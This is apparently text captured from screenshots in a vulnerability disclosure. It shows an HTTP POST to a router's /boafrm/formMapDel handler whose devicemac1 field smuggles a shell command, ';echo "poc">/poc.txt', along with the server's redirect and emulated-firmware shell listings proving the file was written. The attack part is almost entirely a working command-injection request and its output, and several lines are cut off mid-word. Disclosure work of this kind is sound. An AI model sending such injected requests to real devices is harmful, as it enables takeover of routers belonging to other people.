 Raw Params Headers Hex
POST /boafrm/formMapDel HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/113.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 101
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/wlsecurity.htm?t=1744618117722
sessionCheck=a6bdaa17dd6b63a74eb809d6fa1fc2f1&deviceNum=2&enab
led1=ON&devicemac1=;echo "poc">/poc.txt
? < + > Type a search term 0 matches
Raw Headers Hex HTML Re
HTTP/1.0 302 Redirect
Date: Sat, 31 Oct 2020 21:57:1
Server: Boa/0.94.14rc21
Accept-Ranges: bytes
Connection: close
Content-Type: text/html; chars
Location: http://192.168.0.1/?
<HTML><HEAD></HEAD>
<BODY>
<H1>302 Redirect</H1>The docum
<A HREF="?t=1604181436523">her
</BODY></HTML>
? < + > Type a sear
bin etc_ro lib proc tmp
boot firmadyne lost+found root usr
dev home mnt run var
etc init poc.txt sys web
~ # rm poc.txt
~ # ls
bin etc_ro lib root usr
boot firmadyne lost+found run var
dev home mnt sys web
etc init proc tmp
~ # ls
bin etc_ro lib root usr
boot firmadyne lost+found run var
dev home mnt sys web
etc init proc tmp
~ # ls
bin etc_ro lib proc tmp
boot firmadyne lost+found root usr
dev home mnt run var
etc init poc.txt sys web
~ # cat poc.txt
poc
QIANXIN